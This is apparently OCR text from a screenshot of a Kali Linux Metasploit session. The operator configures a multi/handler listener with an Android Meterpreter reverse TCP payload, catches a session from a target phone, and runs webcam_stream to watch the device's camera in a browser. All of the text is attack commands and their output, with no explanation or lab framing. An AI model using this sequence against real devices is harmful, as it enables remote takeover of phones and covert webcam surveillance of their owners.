 root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.4
LHOST => 192.168.0.4
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.0.4:4444
[*] Starting the payload handler...
[*] Sending stage (43586 bytes) to 192.168.0.5
[*] Meterpreter session 1 opened (192.168.0.4:4444 -> 192.168.0.5:37786) at 2015
-02-10 01:50:12 -0500
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: xbHzZPnR.html
[*] Streaming...
KALI LIN
File Edit View History Bookmarks T
Metasploit webcam_stream - 1...
file:///root/xbHzZPnR.html
Most Visited Offensive Security
Target IP : 192.168.0.5
Start time : 2015-02-10 01:50:27 -0500
Status :
www.metasploit.com